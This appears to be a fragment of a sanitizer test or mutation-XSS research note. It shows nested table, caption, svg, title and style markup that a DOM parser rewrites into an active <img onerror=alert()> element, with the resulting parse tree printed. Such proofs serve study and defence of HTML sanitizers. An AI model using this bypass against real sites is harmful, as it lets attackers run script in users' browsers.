 <table>
<caption>
<svg>
<title>
<table></table>
<caption></caption>
</title>
<style><a id="</style><img src=x onerror=alert()>"></a></style>
</svg>
</caption>
</table>
DomParser
<BODY>
<IMG src="x" onerror="alert()">
#text
">
<TABLE>
<CAPTION>
<svg>
<title>
<TABLE>
<CAPTION>
<STYLE>
#text
<a id="